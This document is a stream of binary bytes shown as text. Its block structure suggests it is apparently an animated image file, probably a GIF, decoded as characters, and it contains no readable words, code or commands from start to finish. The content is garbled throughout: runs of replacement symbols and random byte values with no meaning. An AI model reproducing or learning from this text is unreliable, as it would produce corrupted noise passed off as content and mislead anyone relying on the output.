�\'��[nb7{���Wg�Yd$o��'��f""��gA�xaE�YHdMS�%�j6�"@�~m���dxF��J�]$��p�f��i%��=�`Dt��^�a�IAw�`�"��'�g槎)D璤:F'F�%�^�x�Y�"���)��6�8'�2)�eb�z�feb��p��V�p9�H%N�>�x�#��g��fK!d�6�%��%i#��Ԕ�]kaA���F�Rؠr�9Ʉ�87k��!�@����"�Uh����$�/\="����+�@Y����I�ɠ��*&���)�����g�ы(�<)������(*{�RJ_���\�h1s���f���Bvi">��쪝 �S�C�٫f�CZ!jrD��8�������HA�>t���ma|[h��ת��������"�fN4�/M�χ�p5Yb��JoI%S4r&���mL��7^.#ŉcN���U�����3.T��|_�wk��'I�����j֗_��.Qx>���4Ѐ1�l��j������|����a�w���ٷ5��䏿���sUh�ﾹ��~`���������Oa�� (��̃
���
�n��r����<X���Ƞ7�A
��	4�G�� ,�&x5�a���
EFp*��p����@�!/�h ���0�Hb.Lp��b>�E�h���@�E�B�����-�H�1�q�C,"`^��2��d����7�B�/P�D���2��_S�F;2���	G8�q����6ȏL�e�~�?A:����#"��;���h���J9��#2�E!ŨEJz�:�%*EI�D���|�B��)>����dI��I
�#/��J.���^���,�01i�!��0�&m�	���&��-R���|'<uyF<���$/����~��&��Ā�b�[��>���u:��hD�@�0z��rA�.��GUz��5�@'!C�悒���6�ɽ.��	E�)
C��F>R��AM���z���@%�9F*�p�����̖jo9$f#;z��L0��L�G�pyT�&��.���0��~���&c�J��$�b�j�ʽi�t�/��ڹ�]�B��g@W���h�&)�Ns�ŮȄ"��GV�u4�����ԭ<Aa\߸)RЖ��a6�XY¶��rm�R�	H�����|���Նq��l.� D�6�g\l[m�XVT�C,l\��WF���h����K�3�ˌ&sM�	����4euIX��#�M!W��\8&�����������=kz}kƳFs+���� ��
�T���t����n����#`���[�a�í(z7<�Lu�ŤbSǻE�)T�9	*�P��p�7Ԋq�p��.��r��-����z$��o�����^݊9��=����,ru�k��*��)e�mH��R���,�}a 縤�E�*V�:b�]1���	$��҃����+�扤�˼�@�h^��b�{���<A���˔�U�]�v���e�<��]ƬM��j�~����\��<�F��V�yQᲒ�@�J�	�?�Y����YRq.q`0q5=��@�V��5k�U=Yov;F�%�<�B0��6!=�l��N�
;�2i%��\x{�y0$e��KO$����-Qk3�x�W>H��2�|����q���
i�grE�{������%.���;�DN��������ۮ���������c�R��r����l�{F�������C.j���#{  ��K�������!���䓨�̻Lur�<��Hh�l�U����8p�u;w�.��I��R����ֹ.��γ��ftC�b���1~")k�b��4l�\��2�
كZ����~S���z�;-Q��� ���Q��u}�v3��	��A��#ɒ���������}���֭� ���Ce�ֿ����O~�# �Iz��ן�/���7���O�������� ��� 0�P�G���
��4���� X�X��x��' "`  �#��e��(�$ȁ������Ё4�2h�:��p���<H�ȁX�3H�o�jp4X�V�jP��VP�Vh�  (xo�`ho`Bȅe �h��j�LX �O��h(�H X�9�y�~X���)`�pm�+X�z��fp�m�`�/�f��dP��X��؁U���������_�� n�-��3���� Y(�������8�<�(�<����=���! g���؉�ȉ������j���؊�h�!h�)������_��x8���X��xVh�聒��،�H�p(�Έ��8V��X�8��uh�h^؍��JȎ�H��ȍP��x�ø���x�j0����H�WЏ�����d؇�؇Kh�������؈�H�q�X���H���ȑ�8�-���@)�I�E��.�HI�ȍE����� 0�ɘ�@����\��:I�"��?��B�}�X��>��*)��Y��|�tY�t9�n8�ay�[�y�M��:I�e���(��Y�Q =Y�z�^��m���h�/�=�=X�"p�L���h" �UP�U0 �&X�I�׈�e��}��������t��������������YH�9�UI�ii�2 ���x�)�)�h �x�&� ܙ��ȝ+8 ����}ɑP≍�mX������ω ��Kx���ii�YP�P�[�Z`�i������	�V��RX��y��Y�秏��]��J��������H�i�������癞�Ɍ���I�
��i�Fٚ��[@����q��ٟt�Θ�湠8x����ə��50����	����f0�c ��H�*:�%�D��F*ɞ�	��)F�PJ�S��J�j0m��v:�!
��8"*�bz����1�I����lj���(�z�m�*	�s�*�:ڧ�ɧ9:#J�a��c:�eJ��Ȝ�H���%٨< �^h�\���H��Y��m����ni�2I��)���ʜ����QȨ�:�(��H����h�@X��:��z�F��̙�����H��PZ���H�2���*��	�����*�CJ�3@��ښ@�����:�kɮJ�	�j�[��3H�9�[��������4:�m��1z����Up�Oy������a�ɥb��9��[І�ڭ"K�⺪�9��*���9���z�N��˥ ��yh��)����AK�K��Ѹ�ШQ؝,��x	����:��)�<+�Y�9�9;R)�@�)Z��j�Ԋ��J�g������m����r۸w۝<��L���ص���:��g��7ꊈ��n	�n�tk�X�t;�g8�_
�{��L:�w�B{�> ��X�Ek�����ʥ�ۈ�+����+�_ɷ�{��:�C˻�;�˛�z��{�����+�w��C��9��x�dK��k�7����酴Zě�����+�b��ZX�c��*І�ۨ�Z��X��ɐo۟�Y����[��˺U˿�k���z�I˪�H��Y�,y��
��+�0���{��;��+�H*�ۃ/��A����?������J��w��k�q������+������K�%������0��S��Rk���/ܿM��4ܜF�����j� ���Z�8˄�ɳc�đ[�����^Z�Mے��ܡ�YƄm��۫"\�=;�7�dأ[��\p����*�$8�2(��J�����)�l܂�܁6�M��+(��(�!H��Z��������|��1(�������	�� !�  ,    p x  � Hp���6IZȰa(�#6Ő�ŋ�2jܘ�㢏 CZI��IL�8(Ȓ J�c>�)�M�8=�<ɳ'ϖ$�It&ћHs*��ӧӓZ
�X�j̤X�6���'ˑV��{ubV�Z�v]k��аp�bU���Z�O]R�K6�\�u���*p*߾��,x���{'Nlv1c�k��,�(�ϟ�ͽl�1涘8/�ԩuk���ɞM�M{�rC��	�O�4:�D����]z����=X�(�5���t_��������֮=�5��wCz�h|'N��+�����C�zZiw���e�'���݁"��C���y�@���ۄ�Q�߆��T��v�A����B�蠆���'0rȡ���#q�� ��5�@D@�h$�鑨�ʽ'#�4Ψ^��<2҈L&r�z#E��'�Lwb�*�v��ׅ�`5d&X`zo�fe�^��a�x"�'t �hcoͅ�L�É��]�Ϣ����L���V:b�p�ը�!?��go}�g�F��"�/&٠��I[��z�ک�����#w2%Q���&z���V�J�{�~ze�!��['��Ij����E�a�pR*��P+,��&4}���ޖ�:)���J팑�!��ehm�a�T'p�^�z$I�Zy���Hv0��>��Б��������J���ܦ���٪�j�JI�A�[�Ŷnl��..�]�3�+��*��Z����d/�����F�\�R�)ɼ[N(����[t|�gR�N7�tI�����(7���,��5M��C�=��)�� CpW����	���3��t�f�k��**,x����[�m��_��HŠ�y�������r�W',�ΠWr7"��dq{����Om_��pn��-;������S�-=�wF�!���咞�|���L1��*[���)jD�h{O�>�=4������_~؍Č>���K��4�&v���x�+0�	]� }*U�F��\O�������
a�$!�� �8���Fx��ǂ'�kf������1�eHs���@���y�C�B�!`�h�"��PL��FE'���`���EMx�_�E��֍�T4�+��2bp���(GF�)�����>ꑋ��DҲȇ��ZԊ��H:�q�y�#���L�$���&D�-�Q�=��I�}<2�� �$3I�P|��ܤOT�GP�E��$�)�hZ�2���'i��2-��%#w�M�򙖄�&C�	J*e��|J2�9Gf"řό�"���b�ď���1���n�#�
9��z�1�L�%�i�_zN�bAAPM���lf&3LN������&��(:s�F9�'�(�*���$Ag����V�u��BI[��}<�HϹεDq���J)�I��q&M!iK:�5
��$�F��Gx�t�L�HM��,�3�Ke�'E�ϭ�t�F�!(�iJ)jD��j E"	����^Jɺ��HT�OP��9	��ԣ="L�YW�tU��J[��X�B���%EǪVk���|�H`�j�/"4��d�<�ڕ���f�xƅ�����]��X������-c��(.d������W/�D���,X�Y�����q�"o'aڒ:%�!e�jS'Jo�F�d��V�;]|�T�b�mm��R�Bĝ���b�k�݆��p��]���n���d�j.FԓoE�TѦ����b���[Ǻ�v����?�I^��n�:\w��e���Y�V6�#�q~�+���d��a�b��s�#���:;Tb�9��0ӪǙ�8�&Y2�G����H~gpE�����u��K�ۅ�D8r�ߩ_�����L�.+3[_��P6	�� DW��Zp��dB?ѴV�1��|�Lx��XLO�jҽ[���X�C��h�E/��K��ģ����-j]`�/��nW]�Vo��AD���H�^���`�bF��Y��+����-k���>y@�[Mf7��φ6I� � L��������bg[�$y��0����߶u 
�z���ȷ���oJ� ��N����8 �����Έ���@�[��ϸ�7��{�����1Nr����(�G��'�r8���)����0���\�+o��a�s��tp���<h�}8�����;��7�x�{��?X�}��6\.�9�!�`�س�p���Q�8� > ��H����w���7����w>H��T������W��O<��v��=�B���w;4�环��[��˽����o�{���@t����?���އ��W�<�k?�Ǉ������'�����o��a�|���=�q!�ѻ\���{��x�s��~�<���~� �v�=�/x�K_z�>����k>��?��������wP~��z��~�0|��x�~sw{�ug�~o�x����{�g~����u���p��V}���|%W�W8z$��W��w�uw�����~�q�x0W�*�}Hx$hws�x&{��}���׃p�~��uǀ�~	�xGtu�|x~~���u�Gs�7hh�RH��w�D8��G��{wuǧc�zu��tew�'{�w<�x�7��w�?h�v�W�qP�	�W�z�|5�v��-x�	胋��z�(wZ�����H׀�~n���؉{���W|��t/X��H��4��P7�F(�#Ȇ�Hq������G�7��H�W�xt���Ǉ�_����.��X��xqz`�Q��؋���؀I�� �ix{�h��׆��x��y��{���{�uL��A~�Wti�����ȅ7��7��8x�X�>ב�(��y��|ytO�ׇ��}N�-��=Ǐ�px���G���I�tW�|Gvv@wXt�W�G����ָ�����(�=h��(<�rJٔJؔØw鏛�����x0	�~��~�g݆���6��eǅ}h�*�q��fَ�G�~��~ �x@q�sY���W�YX�a�|�G�[��Lؗ�ٗ�Ys�m,w����Kɘ��LI���� F��D���y��	 n)�����zV)�煉W�����X������u�Xw)8wk��*��V���)��ɗ�ɚsGsG�nA ���W�@���)��9��hǛr���)��� 0��}Oiq��H{���Y���y�艚�	��מ�9��g�[Y�'w��ڟ`��I���r��y�	���ɒwI����!
�:�vP��7)��Y��U�u�X}eI�hy��y��y�(Zz�(�7�s�r�x�Ty�ʉ���-�>�XG�e��pw DJ�iu�7�t��ȧ�7w��`��NZv}h�٦�Gs��	  ��nn��z�r  v�Ж{:���o~J !�	  ,    x x  � !Hp &�ZZİᤇ#I�H1�&Q3j�(��Ǐ C�I�cƃ�
�\�R�×+��x1�ʒ8s��h�˟].�s�ў&w*U��$P�C�-J�hӤ$Gfez��ӠR�Vk�@�Z������S�b����u�ڐm+eW.Y�u���wbʕ}���Q�ഐ#�e[x"�ċs$�X��ϕg�Ĭ�h���A���-Xҥ5����6�՟q�l�U ܗ�	��b�Jȓ#��"R{�����(k&}��i��=�w�ߣ���<���[�S�C�ur_�Z�k��Q��	�����~Bc�>���%�\���B8YF� 2 "ŉ��q�9"�O�-��{�7_�&��"5E� �ѹ(���Y�_��I%2	�Q$߉+�'�+^��	�褂eBߔ��w��&�(ӏ@&I$�FVbϔ'�i&vh��O�O.h%x�I��8o�I ~�52�5�xHU�#'$$�D2g'9�g�w���ڣt�AZg��u���x��h��H{{�g����gF�rꤤ���#k�m�����	�Zf�Ч�Z^�.J+�ၧ���bZ�5FnZl���g�b[������,���hd���`~���i[ ���j��~�>�:���
�'��
o���ș�%r���Jn��>��(���h�&�Y(�~��.��yyo�(+����2����k��2wܵ �hy��g2F*�k�n����GW�I>2׉��)欘�C&�g�gD��1'm`G��+t����H-��b�+'A.��D+��;3��慷��4���3������F-ʋ�:+��3�ͤ�C��)��MT����@�^h���|!��9�����ȥw)I�m�.���"w>�!��zi�/�p�L��ix2�a��Q�c�W�Ə���~qn^����.W>��N���ĊV�����z�I�⋶���عlu���6��	�:�[�0g7�e�|岇��V"NHn##��u���ld����@%�������1�9�H�-���)g"�y�u؞5i��$lP���3�\T�W{xD����5�Ma4���XQ7���B�.z�]t�<�HFFoSH����5z�i�LW��y�&�d����G�я��A _@�#�&@�"��F22O����GBB2�Y�������V���������$�*W��,��Y	�+gI�Z�r& �$dY�V� Nh�~�J<�2��<��\��Ќ�4�هWn���̦6���Vnҕ|��.|�K#�
���/~A�$�(�`�.nA�z������a�b���d�<�ɋV�=�H�R���g3J�[T�� ��"+JQ_�a� -�豑Q�����>� шʓ���hV��Q�ԕ��i.~�Ҍ(�g;J��H�6��>1��P��I��/���\ p'F��{���$m�L�Uz�4�h�HxY�z���< -A�БbL�^-�A�:�e����`�ϳ. 7le(`���ⴞ}�$i��:ԯw��z*V��Ĥ+E����r�M@.�������%\�Y��"���uh���[���G�(I�Dv��<��,3+U\�Ѝ.hgKOV�6���f^M�I�����n=����U+��[c�ZH�	#A'P��Z�����iJ��]� ��}�P�{�P$��1=�I&���;M$s�K�#ܑ���F ,`��r�M-A;���ᴻ�%G�I�tXC�o��3��ՙ'v�y�v਒�X.EY�[�:T�WI/L��c����e�,��ˋg��w�~)L$W�Ʒ��?#k���4m���yIʪ����/β�-BG�jX#�T1L���. �J�*�6i�B>�00���'��W��mZ��ٕ��/w��z�1�x���)�R�zα�J�=�	$, �����oaP� R�����)��v9�yփfe���
���L�l:�[[����¥�;�J�6��,(&)���W³�����PSҏG8������O}u5��F?�7І��|{�������I�jQ��(��$PP��Zq
�����2�{k�2F�z������� oA���6�? ޏ~<a
��/�@�Wg;�l	��M�[���0gC�ᧆ��?@�H�r�����5���K������H>��R9W\фpC�Z�;o��G� ��P�2��TF)���H���m�=<Ъ�_��IӀ$���v��J��U�r���o�k�hמ���=i�LyP��"�b�wD�'qa}���������!7����q��� ��ſ!N]��π^i��
5�==Э*t��g�j�m�o����me��^�y\�&["~��:A/���+v@C`�<y�6���o��\�9k���Wӵb0� �}�&qw0|��J*�X�Wh��u��U[GY޶SC7&�o�r��!sƆO!Ho�k�U�S�z�u���5�D�e��T!(� i3��`w XF�f�
P@eG8o�6r�t�5}3�<Wj���[H{��h�ԅI�I_!{ p@	��/xK��m#�N7K��R�^t�rhK�ev�'\�vI�e�h�h0��v`\&��(�O�jL%�PI�V�E�R�p��H	i�V�X�I������gd��H41����x����������h����p;Ƌ������8��x���ɨ��q�XV0 `�؍�Ȋ��*��X��x�蘎�����H �����P��P����߸��؏��� �9�Y��g��
ɏِِ�9�ُ��	 ڨ�ّ��ɐY�	�� � P ��*9�` �h �( �0)��9��&I�g�:��ؒ2y�	��8�7��Dy��o� ;i o`j�"` [i�p_�e��VP�fy���?�a����L-�Z�� Hs)HńJj@ � X`0�,��)�h����o@�W����	�)�SW�5 �X������6��� ��&Z�	`��x���� �	�����3����	���[٘<��"�����S�����Y`�Y�����醷��9�֩�O������Y�j��Y�Vi<�R�c�pfɞ���X�߹���-����Kݙ�J���3�W ���jМ������Y�Z ��	��9����HH������ ��ɝv ����:�#0�Z��W)��Y���ɞX)�fМ=����m9 ����P�&z�)J�Z����{p��)�2:���4y���;���	��9`�":K60 wوn�֙IY�OJ�Y��雒I�zj�5��4ɞY�_p\p��z�e��� ���/���tM9�C��9�H	uJ�Т�( Qi��Y�:��9����:8����h����#��:	^ij���y�Z�� ��Y�w��QY�XJ��"ЪV�ʣ�J��ڡ�Z�aʫ��ْ�y�N��P�Z�Q*����Z�a	�
��ٙm`����Wy�/I�p���iڭ�&�9�ܺ��J�X����SZ�9����f�1��Yy�[��{�V���H���#�th����Q:����:�����9
����z��j����&�����Z��ڤP���Z�4���y�Z�Vۜ@[��J���;� �+��K*[�'�ۈh����P���/9�����Z�"`*�S��<�����9��Y��j�X������H������Z�Q��e@���>�����Y	�k[���;��#��P���Z�	�_��[������)��x[=�Z ���)Zp[������⚰'�� ɶ-��ok� ��	�R���^K�d��Z�ʋ����+ {�6	��;�����&��;���O�������㩜<F��\�\����i�"Y��k�)��) U�Y �К�۽�������)i��\i +��&L�+���� 9�d[����{�>)���#��ݫ���
ʧ��.�<�"p�v۱�;���i����)����n�骶|��yĘ۪�����«�=�b ǣ;�s�������Z� \\j-�-{�ez�n D�lƵڒA9���bٷ��U,�j�Y�v<"P ,��7��|�	9 �J�6��S���\��`�J���"p�;���i�K�˩��ǟk�@{���,Q���ô����+ ��,�ë��i����Z����f�ͧ��s|�@1��̔�jP��閾�E�����Zi�Z������,��\��|̃��||Ko��th�iȫ�z��<��\�h��<z�	�����|��+� p����ʇҼ�Oj��=Ѽ��"�����ͳݳ����{Ę��k�������'��-]��̍�����,�5ǭ:������U�^����@��̱d��ͺ��ͷ��-�7�ɤ;�bP�9}՟�l��)�# �ꗅ;d��)ܧ�Y�)I�k��m� oM����:��_!����})�����J�ْ�:����1�Ā���<َM̒m�Y=���kڍ��������|�~k�t\Ǽ=׭��w]����J�ٗ}�+]��j��Z�9]��Z�{����ڑ���MٞX��\J)��lzI�A�9��Z�:+�d]���k��ټ�M��\P��(.Y��(֣��d��E9�3��:Y�	ڕ�j L @���L�T������H�!Y�@��k��2��B����C��,��.� "�">;�)ή@���;� !� 
 ,    x x  � Hp��ZZȰ�Ç#J\D�⤋�0f��Q�Ǐ C�|`��ɓN\ɲ�ˎ0c�����M�Q�T�@�˟@-
�(��̛HmFb�3�ϠP�5���ѤXmbj*�ԯ`�^�J��װh��{�&ٲ({���v*۶n߆�˷�I�t۽�W��^L�jἆ�"��x��˘���xldI}�eب��B�H7Zͺ����Lˮ$�ѣG�7V�ͩ��O�������N������CޟIG��7��س��ɐ��ߧO��;'�ԑ�WĞ��j�ɗ_\�5h��/߿ߑ�t"ހ���m�	�2��z	68߄�ԇ�|���>�����Q�X�BJ��!8���8�G��f�m���|"B�ؠ�C�ܑH&�d%b(�{�D�==r"Wf5f�>BsI&��B҈Y�x�%�P���)�v���/&i�i{�S�;\>٥$�h)f���6"t�}�ۚ	�&�+6��E�'��2�h���a�^�Q%+vi�oxܫ���[���X������%���詩by�!V�Ji��&��-��c��J2��ԀIj(��h(��x�qG�v��sb'���9��vB�o�^�b���m��:����Z)��DRl��g�� ���9���%�2����c�F����É!��ʘ�M��W������y'u�al��4�����l*��&��8����K���"'���Z�o��G��<�a^��������ѫ.=�zc3�`{h��f$R�Iu�	�̮��vqDB�;�:��hv�7�0$Q�;8��riOܠ	�!�����g�����]\��}3�wڐ���6N�кz�/���v�B�pȻ�\듥�]m��
����z�o�����o��l�83�Ȇ�vBf����{�ۏ��s%
~���g.���?���sRyx��f������5{���X�󷛟$��2�-N~aZ�~"����KN�&8��}�\,�����"�
S�r E((jKa{ �6qեj��`�<�l�0^a���vym����-Q#��BT��8G@G���'�2�p��Q�+3��@�3?#���/�1���f8ә3��_S#�XF7�Qu.���:fĊ��IH_��L�H�ɈF:�yt�'$9IJV��،P$q�I�㒟e(3YF����&N�IP@�%��,g�	��%�D%(=�KO��#�d�(�&LE�1��L�%5�P(S����3�9L+���D;&Kb�LZ2s#���.y��Z⒚�D�5O��W�Ғݬ�7���S����\g5�#��v�s���')׸Jr�S���>S	�i�s9=���FR2����`
zP�zԑ��g6Oi�"4����L0���ҋ��''Ei�L�S�)
.g9P?:��0]����NT)Q٩,��F�H2�A�f0i�Q��GEjP��I�6ՠ�Ld AA�v���)U��Ֆ���-��F��|.p���g(��U��u"��/�JO���f�MIZU��(��f&����"��|��Z5�W��U"J��`+{؃
3���dI���1)P��3';G�����UNQ��Y�%��dec"[��3�V�,?s{7�FE��LfOe�J�5���
DOI�O��#�Bٷ�ҏ{�fn��Y�F�RUk?�K�T���J�1�����un����b�{�h4l�}��-:�nE,;I��L_dmb����6����C@Sa����)hV4�\�~� �M}5c����q@7����7�Ii/s��[���k��V�̥j��m�%��v4�rc��}�����B\\er+���2]�`�(�����_s���pk<�)e����Z��[��2�(�;��Ռ@y��E�?��d"�5�Hi�0f23z�'�d�#��2u�?�kR���M��!P�%m�����Ќ�ϟc��?W:+��æ��&�Y�ե20}}�̲��n~��W��j/Y�u��He2�����?
muz���N��7- ���0�ɪ��M�8c��&�`�S;Λ�Ii��]mNW����7}�"p��݌Ax�bG���8�MX�J\��WV�q��-��x�^	{߻�$�� �� �w�fD��E.�����0�y�	@	�S��F'�ыN��;�p�ԡ>��[��XϺַ��*`�A������g�@ׅ��������p�;��nv�Ǽ�x�;��.�����p��������h{��\��~��6 x���7|���>�ak�������Ѓ��������߼嫝>��w����Ї����~���ȗ<�m���;�����y����� ���� {���o������M�a��O��|�'��n������B�	�����~�w��G��W��r��z��g�
�|����W}����w~�淁��r~ ��Wzq���'� }�w��p����j1(� �H�og{�7"h���*��/Xpt ��!�������p����G�w�EXp@8�[8~�{��{?�rC(~:�xBH�R�~
X�n{YXmi8�8��"H���x�h�}}X�	���~~(x$7��օЧw���|�w}x�l'�G�w@~,h���y�h�؄u���w�j����r�z����� #���|yu��xw��s�wG�~�Ǉ���Q���׆��{��C����w��~��w�(~���8~�G�q�~�X��Ќ�烜���(���uG�����v�|H� ��fȈ�������H��Xv�(~~po�h�8���~tЍ��� yi�������~���8�W�����hzη����(��h�s���f��r��煲8�n��*Y}���Ǐ�X}���7���ΐ�܈��H~;��wz���x������z	�G�1ɔ�Wv"i�kW�T��fIyr������H��G|閍�n��v��z��x8I����xzPp���I�r���ush��h�|ɐm�#������W��x ��g��vɁ!������������H�7Y�{�g�Y�W���v(y��vVH�X�YY��X�c' 2I�i�ӹ���?��m�]��7؝�is� �0' й��X�dy��(����ɖ�)�)H�Y���q
�rכI�#���l���:�J~������	�{��	�����ٗ:��H��������u �ٟꈟlI�pٞ	*��vV��}��:��)�uW%j��������'�vS	�4����y���	�*ta ��Hj�E�zW8�7Y�Oj�Mz��&WTZ�H����w��va��_�+Zpp �&�k*��)w�ٕ�����Y���d*s:�t��<���ɦ���`j��9~,Y}8z�:��;q�槧F�uP9~|w�)�����P�9��� =�g�Ȍf����}�|�w��7����{I��{p��7`�{�V�\a� ���Ƭ��s����x��wq�.*�  ��:wZ���}ں�qH�3W��z��ʮ�ڮ�* � !�	 	 ,   r x  � H�����İ�Ç#J���L
3j��q ŏ C.YcǓ(�\ɒdD�)c�lI��$�d��h��͝@���M�A�
$�ԨS�J�6��1gԘT�>�d��U�Z�˵�P��Ҧ%+V�ǆ��M�n��x�:��	�_��&:z��RCGx9)&���Ds;}l�)��e�d���C�s����J�>�^��߿��L�wof����Nͺ�g�㪖]���˷a*����GUGw�8���y����Z�۸;>�fm����ӣo4i�灭/��X4�F����?|��ݶ%��\���"��ip�g�n�Eh�%�P�e�yWx�v�j��fh�@R�����u�Y��.*Xw�!�x�%�Q�:�P_���g��fl2��!h�ȑ{t�癎!RX^X.H�%�M٥����"��!�!���G]v��W�R\��i>���gZ�K����$�sZC_yH]_�9e�H�P�{Z���m��f�	�}���8bld��	{aX)kw����9H������A���_�%򙣇L��o62�gZ�^�꬀��$�<����% �]*��Ɏ���.�,�dmB�j��|��+߮ږ{�%�=�$���j侚�🎌(�B�ʗ�N�������'M򉬱�f(��:g�N	�,�{Kuyja"ۉ(��e�!��E{�i���JI�	�tߎ����^��0LkR�Á!l�b�>�-�S]�]鱇���je����^��Z�����HFV曚�k�|3�;���]�b�ih�sRb��5�v�\�Ƒ+[�q�֞!�ҽ(z=:�#�fq�!����5.o��x�����-/��n,���f���͹Zk�.��J�>mw����H�����G�K��1�meO�'䟦��/����:���;~������󠛺B�����篿�T���� �I�A���	��T��p� 8����ޟ$!��L�0ȅ7��r�/H�C�@�ЄA�JL�n�&�@��BB���!L<�g���/��H�"�����%��#:��ay!�!�"Q�![T��*��z�C
QGAQ���-n��6�q�p\c����x�����1�����az�~x�.lh	�QZhT# '9ǉ�Î�ԣ���L�A�����I��Q<�+��M є���-��L��;�E,����
~��-�(CG�!�L�.�9�YJ�?��-w�Ke����#.����u� � ���W2��|f4�K\�"�Il!zGT���G��c�S���@*Pa�Q�!�H=�	N^8��u��y�A�������Fy}"�	���Pj���4�m�	�)������LgJәbT���i	L^�2���&�A�"u��l�8���ԧ��T�:U"���m�"M�� T�K��c��4����I�4GH�H�XVS���!1Z���Y�<8���0�9�-m����|j&9��6�� ,J����1�0��DS!����*k��]n��:&Bg(VV��$�)�AXLK���lL-@JX���n|-!k+R�������C�	�8^��<@�xE��3��j�K�PPd����/���?Vw��%$]x����w�-f�?�W��='|w�Ύ
x� ��<���������@:�
�x���[^����\$bB����������{H���,��g�o��A�0���nw��m�^#��j����S>��C����pLe���60XY:B'S�����U�D_��u=-e���ˮ�����y?B�"ܯ*%��YK2Џ�e��8�g	�6�v$�k�����r����[��\�y�3E�]�6���-B!w�G,w�1� �%y�V�#��uPcz�
rm��]h��2��ܦ���d5�����c"L�U��!�}�.�����:����M������!$�� Z���|]�d�l�D{݇��<3��6�xus���q�Y��~c&��=��A�G�lj�?H*Le�_�F���65���d�����-��B4�؆����w��RS����$Q���Y�t$2�p6���(�!�V��į�Ck�H����G1���E�y�S4y#
;�{�&F�W���D��Z\Į-F_���9�?��HWA��|��1�: �-�{B�U�\)+�'Kr']-�bnѮ�[�����|��{��r��3��'p=�r�;�#O�B[���B3,S�� ���L+4��o+-��d�e�Jԟ�=ov�\P0������nu^�z����cǲ���:��[��<q8�7�=�vH���1ʚ��E�6ũ@|U���� ��Bҷ�Mu&OZ��jp��uvg�dIhg�@A�>�sc�g��Y��=x�����|hA(�%�����q�ۃ6=�)�~-���S����z7�Y6 /��M���r$���� @	N��P�R8�TX�SH ���ZH \؅�����b8�dH� 5��7�l؆n��p�r8�{P�vx���z��|��t����s؅pXo��}�� �H�g�膄���vЈ�ȅp8 ` p�X� V ������h0�舤��@�� 0��"0�����(�����؉����(����oP��6`XЋ�x�Y8 X`�cp�؈��������,�6p��苰�蘎긎_pp�`�Ȏ_��nX�9�n�����6 ��H���0`�X�� ���X瘏dP��)���p�^� �9� n�(��� �؆e����(�3	�_P���ɐ<�ɍv0�9��8 9�"��.@�/��Jɒ�Ȇ��)�2�Z��V�j �,P���)�A�Ȑ?Ɋ��H9�V��k��(9�#`)0vy�xi-)���]P�V�cɕtɓ`	�j��0��w؇P�oy�j0�	�N���W�xٙ3 �.	�mɏ�U�`��1	�%e�\y�}X ��l)�i�NY�����w	�A��
��x���]��YЏ�ɚ �|��[�0i�����I�*ٌ�X���J� ��x��)����[���c ��h�َg��"��Y������8���m������w��7��艟��������I�������x�Ii"���؈jٙ�h�Y�⩗Qy�p���ܹ�^�Y���i�Zp��ɡ���	�
���vy�B���)���h�~���؎X0��ɜJЎY�
�Ոh��ɣ�Z�H�ڙ��Z���i��i�]���Ȍv�^ɓ?j�ĉ�*�I�Jifʗ(Z�e���p�����.���U	��Y�J��Ꞁ��HI�*i�g�����E9��
�pʤ,SJ�}z�W �퉘Yٓ�0Yh��:��j��ɪ�* �٦&�����v���^���:�Z��Y����Z�jp�`��������J�?Z�ڨ2Ю8Ќ�Z4)�,��i�����I����*���i����*��y�"��x��%9����:���ty��z�י�[y�����ʩ4ɂ�Z��z�� M��F*�o��
����ʢi������h�P
�x��9Y`�Z��8��*��i�A��K*�)+�]���YqZ����x�W����"������J�NY�vy�,ˬ)�A��5P�R+��*��]J��ڥ�h�,k�Ԋ�ٚ�E���f;h�⹲�)����:����)�X��C;�o�� {�V:��{�㪔�{��H�.뎌Ȫɨ���+��j����:��8��-8�݉�'j���]) Aɡ1k�������	����t��2���i�~�)Y��2@�G�)���<P�廩�h����J�(:��?ꥨ됍ٍ�X��ۉsɾ�k ����{� \�Z`g��!�ӫ���z��۱@J	�[X�{��۰���0�<�$������i��;�ʭ<�#P���k� �k��˶���`�Z�@|��X{����1������6̿٩����
�l+�?�%��'�����h��K���,sz�~��U\�2�o�����;0�^�ɚ��8��i�|����0,�f��Q��Z����s,�u���8�X�����)�d��f��j܂��w��ߛ�;�x���ٲ���;���H�C���<ȪJ�ݙ�	��U��'��/;ɫ�����[ȅq+˴���̦��[i����5ʿ|�� Ѣr���Z�ƛ�����T)˳�mP����W�.������v�����܌{����r��* �h@�	��櫹�)�1���h,�V˄�x�͌��(��|�U�ЅX���y��H�(M	!s���i�܌�&�c�;��&,�͔���謱���9�o8�J]���Όʑm����R��Z�[ͅZ-�!�^���ꊗ�g�è�L�B��e�i	�)�r-�x}���@)��� !�  ,   r x  � !��L-)\Ȱ�Ç#J�H"&�3j���Ǐ C�T�pcFG�\��cI�([ʜI�!��)k��)�fF�@���)��Q�>9]z4)ӧE}>uD�*ԚJ6�ĵ��U�;v"'�]+I���X�l�>�;��O}���#&+�=DQ'���BZ̘1^K�I�<�paʔ9�5|8�YƊBmِYƄ��li���v_�V�I��۩]~�۶鵨!��z�xg��uێ��q�������z�ˁk�\���n#*�������ӫ_�^�������H!q��YV�^���1�q�u�[`�%��c�,�o���]s�U�uµf��9��e�hG�!]q���7IX�(m~u�e}E4co�Eh"��r׏\"d��yݝhY��A��!<���Rng�`��%�[B7Z�阚%�y���%��jT���hcny���&U�bȍ��if�~��{���%�ZV%���G�e�'��U�`z�y5WoS~�@�(�~n�V�}e"�ɤ��E�f\E�bb�.�@�5*���aC|^"j�A�n��7�eř�mj���*�f� zH�������<v�B��i��6Kb��u�VCʉz۵yy�-�n�;%����g��>���ئl�v��o�JI��o��$�v��-���u��)�U�Bs�o��u�h����1� ��.'��l��*ZR�as�|r�X����Q�k�������Li��A�3����$��y�����g�?�(ɻ)�b�If�\ǉ.�{~]x��g��.+v[�j�m��z�u�8�ȹ��F�h�:�⼹�a��W%n�mn��^�r�:�yN�Ыzx-ꢷN�㬧~���n������5�"������3���#O�(R��$	#�Wo�'�WJ�M�=���_�$������=Kދ�������ᓯP(�k¼D��?S���_� �� ��~�� b>�m��3���J�����2A@����B�ς�E&�GA2b,!�8���'bB���~�����(�EPD����(D�!1�y�I�@���yX
��>��
���E�-e�أa��F(�� ���FF�q�%�B�N�c̠��X1�1��۞
3�	�=ą�\�!=�Ǡ�q�s�wE	r���
 I���Ўxc ���T%�aC`)�;2�jl�CX��ҍ�\d)/9C+
